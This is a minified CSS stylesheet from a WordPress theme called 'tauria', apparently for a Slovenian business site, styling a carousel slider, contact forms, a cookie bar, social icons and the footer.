.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}to{opacity:0}}@keyframes
fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/wp-content/themes/tauria/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;-webkit-transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.l-slider .owl-item{width:100%}.l-slider .owl-item.fadeIn{-webkit-animation:fadeIn .6s linear 0s 1 normal both;animation:fadeIn .6s linear 0s 1 normal both}.l-slider .owl-item.fadeOut{-webkit-animation:fadeOut .6s linear 0s 1 normal both;animation:fadeOut .6s linear 0s 1 normal both}.l-slider
.slider_item{overflow:hidden}.l-slider .slider_item
img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-animation:ZoomEfekt 160s linear .4s infinite normal both;animation:ZoomEfekt 160s linear .4s infinite normal both}.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{position:absolute;height:100%;width:50px;top:0px}.owl-carousel .owl-nav .owl-next:before,.owl-carousel .owl-nav .owl-prev:before{content:"";position:absolute;top:50%;left:50%;display:block;width:50px;height:50px;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;border:3px
solid #fcb040;border-right:none;border-bottom:none}.owl-carousel .owl-nav .owl-next:hover:before,.owl-carousel .owl-nav .owl-prev:hover:before{border-color:#000}.owl-carousel .owl-nav .owl-next.disabled,.owl-carousel .owl-nav .owl-prev.disabled{cursor:initial}.owl-carousel .owl-nav .owl-next.disabled:before,.owl-carousel .owl-nav .owl-prev.disabled:before{border-color:rgba(0, 0, 0, 0.1)}.owl-carousel .owl-nav .owl-prev{left:30px}.owl-carousel .owl-nav .owl-prev:before{-webkit-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(-45deg);-ms-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(-45deg);transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(-45deg)}.owl-carousel .owl-nav .owl-next{right:30px}.owl-carousel .owl-nav .owl-next:before{-webkit-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(135deg);-ms-transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(135deg);transform:translate(-50%, -50%) skew(0deg, 0deg) rotate(135deg)}.owl-carousel .owl-dots{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;bottom:103px;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.owl-carousel .owl-dots .owl-dot{display:block;width:15px;height:15px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background:#fff;margin:0
5px;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s}.owl-carousel .owl-dots .owl-dot.active{background:#fcb040}@media only screen and (min-width:768px){.owl-carousel .owl-dots{bottom:130px}}.l-page .wpcf7
.fieldset_podatki{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.l-page .wpcf7
label{display:block;position:relative;margin:0
10px 20px 0}.l-page .wpcf7 label span
input{max-width:338px}.l-page .wpcf7 label
input{outline:none;border:1px
solid #A5A5A5;color:#fcb040;font-size:20px;padding:8px
16px;border-radius:0}.l-page .wpcf7 label
textarea{max-width:100%;height:197px;font-size:20px;border:1px
solid #A5A5A5;display:block;border-radius:0}.l-page .wpcf7 label input[type=submit]{display:block;width:100%;height:50px;background:#fcb040;border:1px
solid #fcb040;color:#fff;cursor:pointer}.wpcf7
label{position:relative;display:block;margin-bottom:25px}.wpcf7
label.checkbox{color:#1A181D;font-size:14px;cursor:pointer}.wpcf7 label.checkbox
span{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.wpcf7 label.checkbox span:before{-ms-flex-negative:0;flex-shrink:0;content:"";display:inline-block;width:20px;height:20px;color:#FFDD15;font-size:30px;line-height:10px;margin-right:16px;border:1px
solid #8b97a6;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;vertical-align:middle}.wpcf7 input[type=email],.wpcf7 input[type=text],.wpcf7
textarea{width:100%;max-width:100%;padding:17px
23px 18px;font-size:14px;color:#A5A5A5;background-color:#FFF;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;border:2px
solid #000;outline:none}.wpcf7 input[type=email].wpcf7-not-valid,.wpcf7 input[type=text].wpcf7-not-valid,.wpcf7 textarea.wpcf7-not-valid{border:2px
solid #f00}.wpcf7 input[type=email]:focus,.wpcf7 input[type=text]:focus,.wpcf7 textarea:focus{border:2px
solid #fcb040}.wpcf7 input[type=checkbox]{display:none}.wpcf7 input[type=checkbox]:checked~span:before{border-color:#FFDD15;content:"\f00c";font-family:'FontAwesome'!important}form{position:relative;padding-bottom:30px}:focus::-webkit-input-placeholder{color:#fff}:focus::-moz-placeholder{color:#fff}:focus:-ms-input-placeholder{color:#fff}:focus:-moz-placeholder{color:#fff}::-webkit-input-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}::-moz-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}:-ms-input-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}:-moz-placeholder{color:#ccc;-webkit-transition:all 0.6s;-moz-transition:all 0.6s;-o-transition:all 0.6s;transition:all 0.6s}.ajax-loader{position:relative;top:3px;width:20px;height:20px;margin:0
auto;margin-top:10px;display:none}.ajax-loader.is-active{display:block;-webkit-animation:spin .6s linear 0s infinite normal both;animation:spin .6s linear 0s infinite normal both}.ajax-loader:before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-family:'FontAwesome'!important;content:"\f01e"}.wpcf7-response-output{color:#666;display:block;padding:0;border:none;text-align:left;margin:30px
0;font-size:24px}@media only screen and (min-width:1170px){.wpcf7-response-output{margin:0;bottom:0}}.wpcf7-response-output.wpcf7-mail-sent-ok{font-weight:bold}.wpcf7-not-valid-tip{font-size:12px;position:absolute;right:5px;bottom:5px;width:auto;color:#EC2128}.screen-reader-response{display:none}#cookie-bar{background:#333;color:#fff;text-align:left;overflow:hidden;padding:10px
20px;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:16px}#cookie-bar.fixed{position:fixed;bottom:0;left:0;width:100%;z-index:99;-webkit-animation:slideInUp 1s ease-out 1s 1 normal both;animation:slideInUp 1s ease-out 1s 1 normal both}#cookie-bar.fixed.remove{-webkit-animation:slideOutDown 1s ease-out 1s 1 normal both;animation:slideOutDown 1s ease-out 1s 1 normal both}#cookie-bar
p{margin:0;padding:0}#cookie-bar
a{color:#ccc}#cookie-bar a:hover{color:#fcb040}#cookie-bar a.cb-enable{position:relative;display:block;border:1px
solid #fff;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;padding:10px
20px;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;color:#fff}#cookie-bar a.cb-enable:hover{background:#fcb040}@-webkit-keyframes
slideInUp{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes
slideInUp{0%{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}body,html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background:#fff;color:#000;font-size:14px;padding:0;margin:0;font-family:"PT Sans",sans-serif;font-weight:500;font-style:normal;line-height:normal;position:relative}body.activ,body.scrollOff{overflow:hidden}body.activ header,body.scrollOff
header{overflow:visible}.clearfix:after,.clearfix:before{content:" ";display:block}.clearfix:after{clear:both}ol,p,ul{padding:0px;margin:0px}h1,h2,h3,h4,h5,h6{padding:0px;margin:0px;font-family:"PT Sans Narrow",sans-serif;font-weight:400}button{border:none;padding:0px;margin:0px;background:none;cursor:pointer}article,aside,details,figcaption,figure,footer,header,hgroup,img,main,menu,nav,section,summary{display:block}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:none}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.l-social a,.l-social h2,.l-social
span{position:relative;display:block;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.l-social a:before,.l-social h2:before,.l-social span:before{font-family:'FontAwesome'!important;color:inherit;margin-right:5px}.l-social a.fbook:before,.l-social h2.fbook:before,.l-social span.fbook:before{content:"\f09a"}.l-social a.insta:before,.l-social h2.insta:before,.l-social span.insta:before{content:"\f16d"}.l-social a.pint:before,.l-social h2.pint:before,.l-social span.pint:before{content:"\f231"}.l-social a.gplus:before,.l-social h2.gplus:before,.l-social span.gplus:before{content:"\f0d5"}.l-social a.twitt:before,.l-social h2.twitt:before,.l-social span.twitt:before{content:"\f099"}.l-social a.trip:before,.l-social h2.trip:before,.l-social span.trip:before{content:"\f262"}.l-social a.ytube:before,.l-social h2.ytube:before,.l-social span.ytube:before{content:"\f167"}.l-social a.linkd:before,.l-social h2.linkd:before,.l-social span.linkd:before{content:"\f0e1"}.l-social a.reddit:before,.l-social h2.reddit:before,.l-social span.reddit:before{content:"\f281"}.l-social a.phone:before,.l-social h2.phone:before,.l-social span.phone:before{content:"\f098"}.l-social a.email:before,.l-social h2.email:before,.l-social span.email:before{content:"\f0e0"}.l-social a.web:before,.l-social h2.web:before,.l-social span.web:before{content:"\f0ac"}.l-social a.address:before,.l-social h2.address:before,.l-social span.address:before{content:"\f015"}.l-social a.location:before,.l-social h2.location:before,.l-social span.location:before{content:"\f041"}
/*! Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License) */
@font-face{font-family:'FontAwesome';src:url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"), url("/wp-content/themes/tauria/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}footer,header,main,section{position:relative;width:100%;z-index:1}.show{-webkit-transition:all 2s;-moz-transition:all 2s;-o-transition:all 2s;transition:all 2s;opacity:1!important}main{overflow-x:hidden;min-height:100vh;padding:110px
0 50px 0}@media only screen and (min-width:600px){main{padding:140px
0 50px 0}}@media only screen and (min-width:768px){main{padding:140px
0 50px 0}}iframe{border:none;width:100%!important;height:500px}address{font-style:normal}input{font-family:"PT Sans",sans-serif}@-webkit-keyframes
fadeIn{0%{opacity:0}to{opacity:1}}@keyframes
fadeIn{0%{opacity:0}to{opacity:1}}@keyframes
fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes
gor_dol{0%{bottom:20px}50%{bottom:25px}to{bottom:20px}}@keyframes
gor_dol{0%{bottom:20px}50%{bottom:25px}to{bottom:20px}}@-webkit-keyframes
spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes
spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes
ZoomEfekt{0%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}50%{-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5)}to{-webkit-transform:scale(1, 1);transform:scale(1, 1)}}@keyframes
ZoomEfekt{0%{-webkit-transform:scale(1, 1);transform:scale(1, 1)}50%{-webkit-transform:scale(1.5, 1.5);transform:scale(1.5, 1.5)}to{-webkit-transform:scale(1, 1);transform:scale(1, 1)}}footer{color:#fff}footer
.nasi_partnerji{margin-bottom:50px}footer .nasi_partnerji
.partnerji_title{text-align:center;font-size:26px;padding-bottom:19px;margin-bottom:50px;position:relative;color:#333}footer .nasi_partnerji .partnerji_title:before{content:"";position:absolute;left:50%;bottom:0;width:61px;border-bottom:5px solid #fcb040;margin-left:-30px}@media only screen and (min-width:1170px){footer .nasi_partnerji
.partnerji_title{text-align:left}footer .nasi_partnerji .partnerji_title:before{margin-left:0;left:0}}footer .nasi_partnerji
.p_logotipi{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}footer .nasi_partnerji .p_logotipi
.logo_v_okvirju{display:block;height:150px;width:235px;position:relative;padding:40px;border:1px
solid #c4c2d1;margin-bottom:-1px;margin-right:-1px}footer .nasi_partnerji .p_logotipi .logo_v_okvirju:after{content:"";display:block;position:absolute;left:100%;top:100%;width:30px;height:30px;background:#fff;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1;-webkit-box-shadow:-235px 0px white, 0px -150px white, -235px -150px white;box-shadow:-235px 0px white, 0px -150px white, -235px -150px white}footer .nasi_partnerji .p_logotipi .logo_v_okvirju
img{max-height:90px;max-width:calc(100% - 80px);display:inline-block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.5;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s}footer .nasi_partnerji .p_logotipi .logo_v_okvirju img:hover{-webkit-filter:grayscale(0%);filter:grayscale(0%);opacity:1}@media only screen and (min-width:1170px){footer .nasi_partnerji .p_logotipi .logo_v_okvirju:last-child:after,footer .nasi_partnerji .p_logotipi .logo_v_okvirju:nth-of-type(5n):after{border:none}}footer
span{display:block;padding:20px;text-align:center;font-size:24px;color:#fff}footer
.foot_top{background:#1a1a1a;padding-top:76px;padding-bottom:130px}footer .foot_top
.f_top{font-size:16px}footer .foot_top .f_top
.top_title{position:relative;font-size:20px;padding-bottom:19px;margin-bottom:40px}footer .foot_top .f_top .top_title:before{content:"";position:absolute;left:50%;bottom:0;width:60px;margin-left:-30px;border-bottom:3px solid #fcb040}@media only screen and (min-width:768px){footer .foot_top .f_top .top_title:before{left:0;margin-left:0}}footer .foot_top .f_top
.kontakti{margin-bottom:10px}footer .foot_top .f_top .kontakti:last-child{margin-bottom:0}@media only screen and (min-width:768px){footer .foot_top .f_top
.kontakti{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:0}footer .foot_top .f_top .kontakti
.v_title{width:30%}footer .foot_top .f_top .kontakti
.v_text{width:70%}footer .foot_top .f_top .kontakti .v_text
a{display:inline-block}}footer .foot_top .f_top
.t_vsebina{text-align:center;width:100%;line-height:1.5;margin-bottom:40px}footer .foot_top .f_top .t_vsebina:last-child{margin-bottom:0}@media only screen and (min-width:768px){footer .foot_top .f_top
.t_vsebina{text-align:left;width:33%;padding:0
30px}}@media only screen and (min-width:768px){footer .foot_top
.f_top{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0
-30px}}footer
.foot_bottom{text-align:center;background:#101010;padding:20px
0}footer .foot_bottom
.f_bottom{font-size:14px}footer .foot_bottom .f_bottom
nav{margin-top:20px;color:#fff;text-transform:uppercase}footer .foot_bottom .f_bottom nav
ul{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0
-10px}footer .foot_bottom .f_bottom nav ul li
a{display:block;padding:0
10px}@media only screen and (min-width:768px){footer .foot_bottom
.f_bottom{text-align:left;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}footer .foot_bottom .f_bottom
nav{margin-top:0}footer .foot_bottom .f_bottom nav
ul{-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.l-page{color:#666;min-height:auto}.l-page .l-banner_title,.l-page
.page_name{font-size:35px;text-transform:uppercase;margin-bottom:20px;text-align:center}@media only screen and (min-width:768px){.l-page .l-banner_title,.l-page
.page_name{font-size:40px;margin-bottom:24px;text-align:center}}@media only screen and (min-width:1170px){.l-page .l-banner_title,.l-page
.page_name{text-align:left}}.l-page
.s_title{background:#fcb040;color:#fff;font-size:25px;padding:30px
0;margin-bottom:50px;text-align:center}@media only screen and (min-width:768px){.l-page
.s_title{font-size:30px;padding:40px
0;margin-bottom:92px;text-align:center}}@media only screen and (min-width:1170px){.l-page
.s_title{text-align:left}}.l-page
.storitev{margin-bottom:84px}@media only screen and (min-width:600px){.l-page
.storitev.pos_sklop{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.l-page .storitev
.s_ikona{margin-right:0;margin-bottom:10px}.l-page .storitev .s_ikona
img{margin:0
auto}@media only screen and (min-width:600px){.l-page .storitev
.s_ikona{margin-right:70px;margin-bottom:0}}.l-page .storitev .text_desno
.st_text{padding-bottom:35px;position:relative;text-align:center}.l-page .storitev .text_desno .st_text:after{content:"";position:absolute;left:50%;-webkit-transform:translatex(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:0;width:200px;display:block;border-bottom:1px solid #fcb040}@media only screen and (min-width:600px){.l-page .storitev .text_desno
.st_text{text-align:left}.l-page .storitev .text_desno .st_text:after{width:350px}}.l-page .storitev h1,.l-page .storitev h2,.l-page .storitev h3,.l-page .storitev h4,.l-page .storitev h5,.l-page .storitev
h6{font-size:26px;font-weight:bold;color:#333;margin-bottom:26px;text-align:center}@media only screen and (min-width:600px){.l-page .storitev h1,.l-page .storitev h2,.l-page .storitev h3,.l-page .storitev h4,.l-page .storitev h5,.l-page .storitev
h6{text-align:left}}.l-page .storitev
p{font-size:18px;margin-bottom:26px}.l-page .storitev:last-child:after{border-bottom:none}@media only screen and (min-width:1170px){.l-page
.k_vsebina{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}@media only screen and (min-width:768px){.l-page .k_vsebina
.kontakti{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1170px){.l-page .k_vsebina
.kontakti{display:block}}.l-page .k_vsebina .kontakti
.kontaktni_podatki{margin-bottom:75px;text-align:center}@media only screen and (min-width:1170px){.l-page .k_vsebina .kontakti
.kontaktni_podatki{text-align:left}}.l-page .k_vsebina .kontakti .kontaktni_podatki
.kontakt_title{font-size:30px;font-weight:bold;position:relative;padding-bottom:9px;margin-bottom:37px}.l-page .k_vsebina .kontakti .kontaktni_podatki .kontakt_title:before{content:"";position:absolute;left:50%;bottom:0;width:83px;border-bottom:2px solid #fcb040;margin-left:-41px}@media only screen and (min-width:1170px){.l-page .k_vsebina .kontakti .kontaktni_podatki .kontakt_title:before{left:0;margin-left:0}}.l-page .k_vsebina .kontakti .kontaktni_podatki
.kontakt_text{font-size:22px;margin-bottom:37px}.l-page .k_vsebina .kontakti .kontaktni_podatki .kontakt_text
a{color:#666}.l-page .k_vsebina .kontakti .kontaktni_podatki .kontakt_text a:hover{color:#fcb040}.l-page .k_vsebina .kontakti .kontaktni_podatki .kontakt_text
span{display:block}.l-page .k_vsebina .kontakti .kontaktni_podatki
.kontakt_text_m{font-size:22px;margin-bottom:37px}.l-page .k_vsebina .kontakti .kontaktni_podatki .kontakt_text_m
a{color:#fcb040;display:block}.l-page .k_vsebina .kontakti .kontaktni_podatki .kontakt_text_m a:hover{color:#666}.l-page .k_vsebina
.k_forma{width:100%;margin-left:0;font-size:24px;text-align:center}.l-page .k_vsebina .k_forma
.title_nad_formo{font-size:30px;font-weight:bold;margin-top:55px;margin-bottom:21px}@media only screen and (min-width:1170px){.l-page .k_vsebina
.k_forma{text-align:left;width:60%;margin-left:65px}}.l-page .acf-map{height:430px}@media only screen and (min-width:768px){.l-page .acf-map{height:701px}}.l-page
.avtorji_logo{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.l-page .l-banner_title{text-align:center}.l-page
.content_a{font-size:18px}.l-page .content_a
.content_list{margin:0
0 20px 20px}.l-page .content_a
a{color:#fcb040}.l-page .content_a a:hover{color:#666}.l-page .content_a
p{margin-bottom:20px}.l-page
.ref_eng{color:#666}.l-page .ref_eng
.naslov_v_modrem{background:#fcb040;color:#fff;padding:30px
0;font-size:25px;margin-bottom:51px;text-align:center}@media only screen and (min-width:768px){.l-page .ref_eng
.naslov_v_modrem{padding:40px
0;margin-bottom:92px;text-align:center;font-size:30px}}@media only screen and (min-width:1170px){.l-page .ref_eng
.naslov_v_modrem{text-align:left}}.l-page .ref_eng
.vse_kategorije{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0
-10px}@media only screen and (min-width:1170px){.l-page .ref_eng
.vse_kategorije{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.l-page .ref_eng .vse_kategorije
.posamezna_kat{background:#9b9b9b;height:200px;width:285px;margin:0
10px 55px;text-align:center;padding-top:40px;border-radius:5px;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s}.l-page .ref_eng .vse_kategorije
.posamezna_kat.activ{background:#fcb040}.l-page .ref_eng .vse_kategorije .posamezna_kat
img{height:81px;width:auto;display:inline-block;margin-bottom:8px}.l-page .ref_eng .vse_kategorije .posamezna_kat h1,.l-page .ref_eng .vse_kategorije .posamezna_kat h2,.l-page .ref_eng .vse_kategorije .posamezna_kat h3,.l-page .ref_eng .vse_kategorije .posamezna_kat h4,.l-page .ref_eng .vse_kategorije .posamezna_kat h5,.l-page .ref_eng .vse_kategorije .posamezna_kat
h6{color:#fff;font-size:24px}.l-page .ref_eng .vse_kategorije .posamezna_kat:hover{background-color:#fcb040}.l-page .ref_eng
.ime_nadkategorije{font-size:35px;margin-bottom:20px;text-transform:uppercase;text-align:center}.l-page .ref_eng .ime_nadkategorije
span{text-transform:none}@media only screen and (min-width:768px){.l-page .ref_eng
.ime_nadkategorije{margin-bottom:24px;text-align:center;font-size:40px}}@media only screen and (min-width:1170px){.l-page .ref_eng
.ime_nadkategorije{text-align:left}}